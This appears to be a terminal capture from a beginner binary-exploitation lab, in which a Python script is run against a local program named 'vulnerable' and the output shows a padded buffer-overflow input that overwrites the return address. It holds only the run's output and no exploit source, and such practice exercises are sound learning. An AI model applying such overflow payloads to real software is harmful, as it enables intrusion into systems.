 "cau5.py" 17L, 276C written
ubuntu@s-dff02c8a571544479bb3c45063d88f2c9-vm:~$ python3 cau5.py
[+] Starting local process './vulnerable': pid 1737994
b'k\x84\x04\x08'
[*] Switching to interactive mode
[*] Process './vulnerable' stopped with exit code 0 (pid 1737994)
aaaaaaaaaaaaaaaaaaaaaaaak\x84\x04
You Have already controlled it.
[*] Got EOF while reading in interactive
$